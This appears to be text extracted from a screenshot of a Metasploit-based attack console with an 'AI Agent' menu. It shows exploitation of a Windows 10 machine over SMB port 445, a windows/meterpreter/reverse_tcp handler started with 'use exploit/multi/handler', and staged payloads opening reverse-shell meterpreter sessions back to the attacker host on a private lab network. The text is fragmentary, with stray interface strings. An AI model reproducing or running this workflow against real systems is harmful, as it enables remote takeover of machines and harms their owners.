 localhost:60000/#/main
https://localhost:60000/#/main
? 255.255.255.255 20s ? 中
20s 10 -1 192.168.120.100:6666 <- 192.168.120.102:49671 Intranet Local x86 Windows 10 DESKTOP-J4NVBG1\usuario @ DESKTOP-J4NVBG1 4136
? 10.0.2.15
? 192.168.120.102
? 192.168.146.11
? 192.168.146.12
Real Time Running Job Handler&Payload Handler Firewall WebDelivery File Explorer Pivot Graph Route&Proxy Credential Automation AI Agent Msfconsole ...
[*] 192.168.120.102:445 - Executing the payload...
[+] 192.168.120.102:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (188998 bytes) to 192.168.120.102
[*] Meterpreter session 9 opened (192.168.120.100:5555 -> 192.168.120.102:49672) at 2025-04-18 06:50:44 +0800
meterpreter > background
[*] Backgrounding session 9...
use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.120.100:6666
[*]  - Meterpreter session 8 closed.  Reason: Died
[*] Sending stage (188998 bytes) to 192.168.120.102
[*] Meterpreter session 10 opened (192.168.120.100:6666 -> 192.168.120.102:49671) at 2025-04-18 06:52:33 +0800
[*] 192.168.120.102 - Meterpreter session 9 closed.  Reason: Died